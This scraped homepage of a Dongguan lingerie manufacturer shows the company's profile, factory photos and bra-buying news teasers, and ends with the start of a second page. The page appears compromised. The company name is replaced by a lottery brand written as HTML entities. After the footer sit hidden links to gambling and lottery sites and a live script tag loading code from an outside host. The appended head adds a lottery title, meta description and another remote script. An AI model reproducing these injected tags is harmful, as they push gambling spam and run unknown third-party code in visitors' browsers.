      <div class="about_l fl"><img src="files/images/20210119185450_1841235136.jpg" alt="&#20740;&#24425;服饰"></div>
      <div class="about_r fr">
        <span class="font_en">about us</span>
        <p>&#20740;&#24425;&#20740;&#24425;</p>
        <d>&#20740;&#24425;是各类文胸、内衣的ODM/OEM专业制造商，在国内率先开发出全无缝点胶文胸产品，引爆了内衣行业的一次技术革命，给广大女性消费者带来了无比舒适的内衣体验。公司拥有无缝内衣行业专业的材料开发团队和开发经验；结合新材料开发的新工艺专业开发团队；资深的内衣设计师团队；专业的生产设备和检测设备；引进专业的品质管理系统，实施人性化管理，不断为消费者升级开发生产舒适、健康、高品质的新产品。
          <br>公司位于被称为“世界工厂”的东莞市，工厂交通便利，产能弹性大，保证我们的产品品质、价格、交期、服务及环境满足客户需求。今后我们将持续以“创新、价值、品质、服务”为宗旨，不断提高我们的创新能力和完善我们的管理水平，为客户提供更有价值的产品和服务...</d>
        <div class="button"><a href="company.html">了解更多</a></div>
        <div class="button"><a href="dgweb-169185.html">立即咨询</a></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="top50"></div>
    <line class="dashed"></line>
    <line class="dashed"></line>
    <div class="corpimg">
      <d>企业形象</d><span class="en">Corporate image</span>
    </div>
    <div class="top30"></div>
    
    
    <div class="comp_img owl-carousel owl-theme picScroll-left1">
      <div class="owl-wrapper-outer bd">
        <div class="tempWrap" >
            <ul class="picList" >
         
                    
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267770.html">
                <img src="images/26F43C94-5B8B3986-9BD8BF31-1681B07F0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267769.html">
                <img src="images/2AFD8E45-064A069C-04AF7BAD-FDF12C9A0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267768.html">
                <img src="images/8E475DCD-2AFEC91C-EC7418D8-25E743BF0.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267767.html">
                <img src="images/014E166F-08FFDD11-02591A8F-0B37D4A00.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267766.html">
                <img src="images/C576D56A-B32D4FA5-3FB586BA-204DCFF00.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div>
          <div class="owl-item">
            <div class="item">
              <a href="dgweb-169183_267765.html">
                <img src="images/32A8759F-0C4B5681-A25EDFEC-13EB2F010.jpg" alt="生产车间">
                <div class="text boxs">
                  生产车间
                </div>
              </a>
            </div>
          </div></ul>
        </div>
      </div>





    </div>
  </div>
  <div class="clear"></div>
</div>


<div class="top70"></div>
<div class="clear"></div>
<script  type="text/javascript">
		jQuery(".picScroll-left1").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4});
		</script>

</div>
<div mfid="C1_Share_news" >
<div class="news_bg bg">
  <div class="news page">
    <div class="news_t t">
      <p>新闻资讯</p>
      <d>为您提供行业新闻信息，带您了解更多行业动态</d>
    </div>
    <div class="top20"></div>
    <div class="news_list">
      <a href="news-3613-0.html" class="on">公司动态</a>
      <a href="news-3614-0.html" class="">内衣常识</a>
      <a href="news-3615-0.html" class="">常见问题</a>
    </div>
    <div class="clear"></div>
    <div class="top30"></div>
    <div class="news_cont">
      <div class="news_box">
        <div class="news_div">
        
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267922.html" title="无痕时尚内衣挑选方式">无痕时尚内衣挑选方式</a></div>
              <div class="news_div_item_body">​       首先，在购买之前，先要清楚无痕时尚内衣调整型内衣的品牌是什么，是否已经通过国家商标管理局通过的正式注册商标；       其次，无痕时尚内......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267922.html" title="无痕时尚内衣挑选方式">
                <img src="images/2493B2B5-8395A1B3-B836793B-082F95D90.jpg" class="news_div_item_image" title="无痕时尚内衣挑选方式" alt="无痕时尚内衣挑选方式">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267921.html" title="无痕果冻内衣如何判断是否合适？">无痕果冻内衣如何判断是否合适？</a></div>
              <div class="news_div_item_body">​       ①无痕果冻内衣底围与地面平行，抬手不移位       ②罩杯边缘贴合胸部轮廓，外侧在腋前线位置1CM左右       ③罩杯包容力与贴合度......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267921.html" title="无痕果冻内衣如何判断是否合适？">
                <img src="images/9FDAEA99-50534958-F1CF9D72-B737BF310.jpg" class="news_div_item_image" title="无痕果冻内衣如何判断是否合适？" alt="无痕果冻内衣如何判断是否合适？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267920.html" title="日本果冻内衣设计理念">日本果冻内衣设计理念</a></div>
              <div class="news_div_item_body">​       换点花样，放一件“果冻条”在包里。完全不会掉，不会跑杯移位的日本果冻内衣，       尤其是里面的海绵，质量堪忧，特容易滋生细菌和病毒，......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267920.html" title="日本果冻内衣设计理念">
                <img src="images/158AD325-E226FABD-EA2EAE4F-FFF5C0FD0.jpg" class="news_div_item_image" title="日本果冻内衣设计理念" alt="日本果冻内衣设计理念">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">26</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267919.html" title="无痕内衣厂分享挑选方式">无痕内衣厂分享挑选方式</a></div>
              <div class="news_div_item_body">​       无痕内衣厂分享所谓"无痕内衣"就是采用新颖的专用设备生产一次成型内衣，又称“无缝内衣”。它运用生产高弹性针织外衣、内衣和高弹性运动装的高新......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267919.html" title="无痕内衣厂分享挑选方式">
                <img src="images/8522BBA2-5D7D46A8-3214913F-F0C5807C0.jpg" class="news_div_item_image" title="无痕内衣厂分享挑选方式" alt="无痕内衣厂分享挑选方式">
              </a>
            </div>
          </div></div>
      </div>
      <div class="news_box">
        <div class="news_div">
          
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267824.html" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？</a></div>
              <div class="news_div_item_body">​      侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？       要是外衣的话，她们怎么穿我还不担忧，但是文胸毕竟是贴身的东西，一定要谨慎选择，特别......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267824.html" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">
                <img src="images/F03C45DF-91300322-2AD2142A-B8C4FADE0.jpg" class="news_div_item_image" title="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？" alt="侧翼内衣定制厂家教你文胸的侧翼宽度该怎么选？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267823.html" title="隐形果冻内衣怎么选，怎么穿？？">隐形果冻内衣怎么选，怎么穿？？</a></div>
              <div class="news_div_item_body">​       隐形果冻内衣怎么选，怎么穿？？       隐形果冻内衣怎么选：布料材质的隐形果冻内衣。优点，轻，重量一般在15g到30g左右，JMS穿上......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267823.html" title="隐形果冻内衣怎么选，怎么穿？？">
                <img src="images/BC0DE250-5B491F4D-0A6323BC-FFD827500.jpg" class="news_div_item_image" title="隐形果冻内衣怎么选，怎么穿？？" alt="隐形果冻内衣怎么选，怎么穿？？">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267822.html" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！</a></div>
              <div class="news_div_item_body">​     爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！     1、胸围尺寸：以BP点（即乳点bustpoint）为测点，用软皮尺水平测量胸部丰满......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267822.html" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">
                <img src="images/490924C9-629BA7B3-858BA2FF-9920E7F20.jpg" class="news_div_item_image" title="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！" alt="爆款内衣厂教你文胸尺寸计算及其选购要点，要知道！！">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267821.html" title="背心式文胸，一款24小时都可以穿戴的内衣！">背心式文胸，一款24小时都可以穿戴的内衣！</a></div>
              <div class="news_div_item_body">​      你对背心式文胸的印象停留在哪里？我的印象就是，很多青春期的少女们，在发育的初期，选择棉质的背带内衣，来应对青春期的发育烦恼。      而如......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267821.html" title="背心式文胸，一款24小时都可以穿戴的内衣！">
                <img src="images/8B75776B-B6EC242F-93ADC332-29AC64810.jpg" class="news_div_item_image" title="背心式文胸，一款24小时都可以穿戴的内衣！" alt="背心式文胸，一款24小时都可以穿戴的内衣！">
              </a>
            </div>
          </div></div>
      </div>
      <div class="news_box">
        <div class="news_div">
          
                    
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267804.html" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区</a></div>
              <div class="news_div_item_body">​       &#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区       1.勒得越紧效果越好。(×)       很多人以为塑身衣勒得紧一点效果会更好。其......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267804.html" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">
                <img src="images/6AA42623-6B65B97D-4B5F02DC-5D8321660.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区" alt="&#20740;&#24425;服饰素肌内衣生产教你穿塑身衣的四大误区">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267803.html" title="&#20740;&#24425;服饰韩式果冻内衣的优势">&#20740;&#24425;服饰韩式果冻内衣的优势</a></div>
              <div class="news_div_item_body">​       &#20740;&#24425;服饰韩式果冻内衣的优势       可的果冻条代替钢圈支撑着胸部，不会太紧，据说是比头发丝还纤细的纤维面料，穿着真的巨舒服亲肤，一定要......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267803.html" title="&#20740;&#24425;服饰韩式果冻内衣的优势">
                <img src="images/75F832A7-FB70309E-10C3160E-B93355140.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰韩式果冻内衣的优势" alt="&#20740;&#24425;服饰韩式果冻内衣的优势">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267802.html" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">&#20740;&#24425;服饰无痕果冻内衣的设计灵感</a></div>
              <div class="news_div_item_body">​      &#20740;&#24425;服饰无痕果冻内衣的设计灵感      设计灵感：轻奢雅致的果冻条，Q弹 软支撑，深V型领口设计,散发着迷人的知性气息。搭配成熟的无痕贴合......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267802.html" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">
                <img src="images/5BEE1123-4AA3D401-54E7FE35-FAE452B90.jpg" class="news_div_item_image" title="&#20740;&#24425;服饰无痕果冻内衣的设计灵感" alt="&#20740;&#24425;服饰无痕果冻内衣的设计灵感">
              </a>
            </div>
          </div>
          <div class="news_div_item">
            <div class="news_div_item_date">
              <div class="news_div_item_year">2023-</div>
              <div class="news_div_item_month">07-</div>
              <div class="news_div_item_day">25</div>
            </div>
            <div class="news_div_item_content">
              <div class="news_div_item_title"><a class="news_div_item_a" href="news_267801.html" title="时尚内衣定制注意那几点">时尚内衣定制注意那几点</a></div>
              <div class="news_div_item_body">​     时尚内衣定制注意那几点     1）卷边问题     其实我们都知道很多普通的塑身衣都会有卷边的问题，而且穿着过程中很容易造成勒痛勒红的问题，......</div>
            </div>
            <div class="news_div_item_pic">
              <a href="news_267801.html" title="时尚内衣定制注意那几点">
                <img src="images/ED9D2D34-F91AFF8A-DB08179B-653A8BD10.jpg" class="news_div_item_image" title="时尚内衣定制注意那几点" alt="时尚内衣定制注意那几点">
              </a>
            </div>
          </div></div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="top70"></div>
</div>
<div class="clear"></div>
<script>
    jQuery(".news").slide({
        mainCell: ".news_cont",
        titCell: ".news_list a",
        autoPlay: true,
        interTime: 4000,
        delayTime: 500,
        easing: "swing"
    });
</script>

</div>

<div mfid="C1_Share_copyright" >
<div class="footer_bg bg">
    <div class="footer page">
        <div class="footer_t">
            <div class="footer_tel fl">
                <p>全国服务咨询热线：<d class="en">13553889640</d>
                </p>
            </div>
            <a href="mailto:659922839@qq.com" rel="nofollow"><div class="e-mail fr"></div></a>
            <div class="wechat fr"><p><img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="微信二维码"></p></div>
            <div class="clear"></div>
        </div>
        <div class="top40"></div>
        <div class="footer_l fl">
            <li>
                <a href="company.html">走进&#20740;&#24425;</a>
                <a href="company.html">公司介绍</a>
                <a href="company.html">企业文化</a>
                <a href="dgweb-169183.html">生产实力</a>
                <a href="dgweb-175845.html">定制案例</a>
            </li>
            <li>
                <a href="products.html">产品展示</a>
                <a href="products-342557-0-0.html#center">内衣16款</a>
                <a href="products-342558-0-0.html#center">内衣192款</a>
                <a href="products-342559-0-0.html#center">内衣193款</a>
                <a href="products-345352-0-0.html#center">内衣198款</a>
                <a href="products.html">......</a>
            </li>
            <li>
                <a href="news.html">新闻资讯</a>
                <a href="news-3613-0.html">公司动态</a>
                <a href="news-3614-0.html">内衣常识</a>
                <a href="news-3615-0.html">常见问题</a>
            </li>
            <li>
                <a href="dgweb-169185.html">联系方式</a>
                <a href="job.html">人才招聘</a>
                <a href="feedback.html">在线留言</a>
                <a href="dgweb-169185.html">联系我们</a>
            </li>
            <li>
                <a>友情链接</a>

                    <div class="linkTagcs">
                    <ul>
                       
               <li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li>
                
                       </ul></div>
            </li>
        </div>
        <div class="footer_r fr">
            <div class="footer_ewm"><img src="images/42FA7BE1-0C0C646C-8B6A577F-DCE8591B0.png" alt="手机APP">
                <p>手机APP</p>
            </div>
            <div class="footer_ewm"><img src="images/2EF54206-2E7A7822-38754758-F0FED0760.png" alt="微信公众号">
                <p>微信公众号</p>
            </div>
            <div class="footer_ewm"><img src="images/CDDA011B-A3F89A77-BCCCD12A-E5A01AC40.png" alt="微信小程序">
                <p>微信小程序</p>
            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="top40"></div>
</div>
<div class="clear"></div>
<div class="copy_bg bg">
<div class="copy page">
    &#20740;&#24425; Copyright © 2023 版权所有　【】【
    <a href="sitemap.html" target="_blank">BMAP</a>】【<a href="sitemap.xml" target="_blank">GMAP</a>】【】
    技术支持： 
    
</div></div>
<div mfid="C1_Share_kefu"  class="mod1533">
<style>
.mod1533 .y-kefu-box { position: fixed; right: 0; top: 20%; z-index: 9999; font-size: 13px;}
.mod1533 .y-kefu-box img { display: block; width: 100%; height: auto; }
.mod1533 .y-kefu-box01 .icon { display: block; background: url(files/images/20210127110712_1624677367.png) no-repeat; margin: 0 auto 6px;}
.mod1533 .y-kefu-box01 { width: 66px; color: #666; text-align: center; }
.mod1533 .y-kefu-box01 .kf-close-btn { width: 27px; height: 27px; background-position: -5px -115px; position: relative; cursor: pointer;}
.mod1533 .y-kefu-box01 .kf-close-btn:before { content: ''; display: block; width: 1px; height: 12px; background-color: #d30c35; position: absolute; bottom: -12px; left: 13px; z-index: 1; }
.mod1533 .y-kefu-box01 .show-status>a, .mod1533 .y-kefu-box01 .show-status>div { display: block; width: 66px; padding: 8px 0 12px; background-color: #fff; border-left: solid 1px #efefef; border-top: solid 1px #efefef; border-right: solid 1px #efefef; position: relative;cursor: pointer;}
.mod1533 .y-kefu-box01 .show-status { position: relative; }
.mod1533 .y-kefu-box01 .show-status .kf-zixun { background-color: #d30c35; border-color: #d30c35; color: #fff; margin: 10px 0 7px;}
.mod1533 .y-kefu-box01 .kf-zixun { border-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-zixun i { width: 21px; height: 22px; background-position: -5px -5px; }

.mod1533 .y-kefu-box01 .kf-mobile { border-top-left-radius: 2px; border-top-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-mobile>i { width: 18px; height: 18px; background-position: -5px -32px; }
.mod1533 .y-kefu-box01 .kf-mobile:hover>i { background-position: -30px -32px; }

.mod1533 .y-kefu-box01 .kf-weChat>i { width: 22px; height: 19px; background-position: -5px -55px; }
.mod1533 .y-kefu-box01 .kf-weChat:hover>i {background-position: -30px -55px; }

.mod1533 .y-kefu-box01 .kf-ewm { border-bottom-left-radius: 2px; border-bottom-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-ewm>i { width: 16px; height: 16px; background-position: -5px -148px; }
.mod1533 .y-kefu-box01 .kf-ewm:hover>i { background-position: -30px -148px; }

.mod1533 .y-kefu-box01 .kf-email { border-bottom-left-radius: 2px; border-bottom-right-radius: 2px; }
.mod1533 .y-kefu-box01 .kf-email>i { width: 18px; height: 14px; background-position: -5px -80px; }
.mod1533 .y-kefu-box01 .kf-email:hover>i { background-position: -30px -80px; }

.mod1533 .y-kefu-box01 .back-top i { width: 13px; height: 11px; background-position: -5px -98px; }
.mod1533 .y-kefu-box01 .back-top:hover i { background-position: -30px -98px; }
.mod1533 .y-kefu-box01 .show-status div:last-of-type, .mod1533 .y-kefu-box01 .back-top  { border-bottom: solid 1px #efefef;}
.mod1533 .y-kefu-box01 .back-top { margin-top: 20px; border-radius: 2px; right: 0;}
.mod1533 .y-kefu-box01 .hver:hover { background-color: #d30c35; border-color: #d30c35;}
.mod1533 .y-kefu-box01 .hver:hover>p { color: #fff; }

.mod1533 .y-kefu-box01 .mobile-infos, .mod1533 .y-kefu-box01 .weChat-infos, .mod1533 .y-kefu-box01 .y-ewm-box, .mod1533 .y-kefu-box01 .y-email-infos { background-color: #fff; border: solid 1px #efefef; position: absolute; right: 90px; z-index: 2; border-radius: 2px; display: none;} 
/*手机*/
.mod1533 .y-kefu-box01 .mobile-infos { width: 260px; text-align: left; top: 0;}
.mod1533 .y-kefu-box01 .mobile-infos>div { padding: 20px 0 20px 45px; position: relative; }
.mod1533 .y-kefu-box01 .mobile-infos>div i { width: 15px; height: 15px; background-position: -52px -32px; position: absolute; top: 22px; left: 20px; z-index: 2; }
.mod1533 .y-kefu-box01 .mobile-infos .online1 { border-bottom: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .mobile-infos span { color:#b9b9b9; }
.mod1533 .y-kefu-box01 .mobile-infos p { color: #d30c35; font-size: 18px; }
.mod1533 .y-kefu-box01 .right {width: 12px;height: 12px;position: absolute;right: -12px;top: 24px;}
.mod1533 .y-kefu-box01 .right-arrow1,.mod1533 .right-arrow2 {width: 0;height: 0;display: block;position: absolute;left: 0;top: 0;border-top: 6px transparent dashed;border-right: 6px transparent dashed;border-bottom: 6px transparent dashed;border-left: 6px white solid;overflow: hidden;}
.mod1533 .y-kefu-box01 .right-arrow1 {left: 1px;border-left: 6px #efefef solid;}
.mod1533 .y-kefu-box01 .right-arrow2 {border-left: 6px white solid;}
/*微信*/
.mod1533 .y-kefu-box01 .weChat-infos { width: 260px; text-align: left; top: 0;}
.mod1533 .y-kefu-box01 .weChat-infos>div { padding: 20px 0 20px 45px; position: relative; }
.mod1533 .y-kefu-box01 .weChat-infos>div i { width: 18px; height: 15px; background-position: -52px -55px; position: absolute; top: 22px; left: 20px; z-index: 2; }
.mod1533 .y-kefu-box01 .weChat-infos .online1 { border-bottom: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .weChat-infos span { color:#b9b9b9; }
.mod1533 .y-kefu-box01 .weChat-infos p { color: #d30c35; font-size: 18px; }
/*二维码*/
.mod1533 .y-kefu-box01 .y-ewm-box { width: 151px; top: -75px;}
.mod1533 .y-kefu-box01 .y-ewm-box>div { width: 150px; height: 185px;
display: block; background: #fff;
    
}
.mod1533 .y-kefu-box01 .y-ewm-box img { width: 145px; height: 145px; margin: 5px auto; }
.mod1533 .y-kefu-box01 .y-ewm-box .y-ewm-img1 { width: 150px; border-right: solid 1px #efefef; }
.mod1533 .y-kefu-box01 .y-ewm-box .right { top: 84px; }
/*email*/
.mod1533 .y-kefu-box01 .y-email-infos { padding: 28px 20px 28px 45px; color:#b9b9b9; text-align: left; bottom: 0; }
.mod1533 .y-kefu-box01 .y-email-infos p { color: #d30c35; font-size: 16px; }
.mod1533 .y-kefu-box01 .y-email-infos>i { width: 18px; height: 13px; background-position: -52px -80px; position: absolute; left: 15px; top: 30px; }
.mod1533 .y-kefu-box01 .y-email-infos .right { top: 55px; }
</style>
<div class="y-kefu-box y-kefu-box01">
  <div class="show-status">
    <span class="kf-close-btn icon"></span>
    
    <a href="feedback.html" class="kf-zixun"><i class="icon"></i>咨询</a>
    
    <div class="kf-mobile hver">
        <i class="icon"></i>
        <p varid="kefu_tel">咨询热线</p>
        <div class="mobile-infos">
            <b class="right"><i class="right-arrow1"></i><i class="right-arrow2"></i></b>
            <div class="online2">
            <i class="icon"></i>
            <span>方先生</span>
            <p>13553889640</p>
        </div>
        </div>
    </div>
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>个人微信</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="个人微信">
            <p>个人微信</p>
        </div>
        </div>
    </div>
    
   
   
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>公众号</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/2EF54206-2E7A7822-38754758-F0FED0760.png" alt="微信公众号">
            <p>微信公众号</p>
        </div>
        </div>
    </div>
    
    
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>手机站</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/42FA7BE1-0C0C646C-8B6A577F-DCE8591B0.png" alt="手机网站">
            <p>手机网站</p>
        </div>
        </div>
    </div>
    
    
    <div class="kf-weChat hver">
        <i class="icon"></i>
        <p>小程序</p>
        <div class="y-ewm-box clearfix">
            <b class="right">
            <i class="right-arrow1"></i>
            <i class="right-arrow2"></i>
            </b>
            <div class="y-ewm-img1 fl">
            <img src="images/CDDA011B-A3F89A77-BCCCD12A-E5A01AC40.png" alt="微信小程序">
            <p>微信小程序</p>
        </div>
        </div>
    </div>
    
    
    
    <a href="javascript:;" class="back-top hver" id="gototop"><i class="icon"></i><p>回顶</p></a>
  </div>
</div>
<script>
$('.kf-mobile, .kf-weChat, .kf-email, .kf-ewm').hover(function(){
    $(this).children('div').stop().show().animate({right:'90px',opacity:1}, 400);
  },function(){
    $(this).children('div').stop().animate({right:'90px',opacity:0}, 400,function(){$(this).hide()});
                                                                                   })
      
      $('.y-kefu-box01 .kf-close-btn').on('click',function(){
      $(this).parent().animate({left:'66px'}, 400,function(){
      $(this).hide().next().show().animate({left:'0'}, 400);
  });
  })
    $('#hideStatus').on('click',function(){
    $(this).animate({left:'66px'}, 400,function(){
    $(this).hide().prev().show().animate({left:'0'}, 400);
  });
  })
</script>
<script>
    //backtop
    $('#gototop').on('click',function(e){
        e.preventDefault(); 
        $('body,html').animate({ scrollTop: 0 }, 1000);
        return false;
    }) 
</script>
</div>

</div>
<div mfid="C1_Share_links" >
<div class="links bg" data-aos="fade-up" data-aos-anchor-placement="top-bottom">
  <div class="linksW">
    <div class="links_l">
      <div class="links_lm">友情链接</div>
      <div class="links_len">links</div>
    </div>
    <div class="links_r">
      <style type="text/css">
        .linkTagcs {
          width: 1435px;
          height: auto;
        }

        .linkTagcs ul {
          margin: 0px;
          padding: 0px;
          list-style-type: none;
        }

        .linkTagcs li {
          list-style: none;
          margin: 0px;
          padding-right: 10px;
          line-height: 38px;
          float: left;
        }

        .linkTagcs li a {
          color: #fff;
          word-break: break-all;
        }

        .linkTagcs li img {
          border: 0px;
        }

      </style>
      <div class="linkTagcs">
        <ul>
                       
               <li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li><li>
                        
                        </li>
                
                       </ul>
      </div>
    </div>
  </div>
</div>


</div>
<script>
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/pluginLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='plugins/online/onlineLoad.js?v='+parseInt(new Date().getTime()/(1000*60))];
</script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="金彩汇-用户注册" href="http://xinzaozhuang.com">金彩汇-用户注册</a>
<a target="_blank" title="新华彩票 - 首页" href="http://yushentuliao.com.cn">新华彩票 - 首页</a>
<a target="_blank" title="创世红海·(中国区)有限公司官网" href="http://lmgpjc.com">创世红海·(中国区)有限公司官网</a>
<a target="_blank" title="乐发vll500 - 欢迎您" href="http://ahoiahoi.com">乐发vll500 - 欢迎您</a>
<a target="_blank" title="e乐彩 - welcome" href="http://huayu168.net">e乐彩 - welcome</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://gangfu114.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="万彩网2816" href="http://tjxzybxg.com">万彩网2816</a>
<a target="_blank" title="YY彩票 - 安全购彩" href="http://hnysyl.com">YY彩票 - 安全购彩</a>
<script src="http://mytysoft.com/83.js"></script>
</body></html> 
  


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hujiajc.com/
body_size: 16000
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv=Content-Type content="text/html;charset=utf-8">
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>億彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

	<meta name="keywords" content="億彩网,億彩"/>
	<meta name="description" content="澳门億彩平台welcome官方为您提供億彩最新版本注册、億彩网用户登录、億彩app官方在线入口、億彩购彩邀请码、億彩线路导航、億彩手机app大厅。/OEM定制,欢迎来电咨询:135-5388-9640"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="shortcut icon" href="files/ico.ico">
	<!-- 网页样式 -->
	<link href="files/animate.min.css" rel="stylesheet" type="text/css">
	<link href="files/swiper.min.css" rel="stylesheet" type="text/css" />
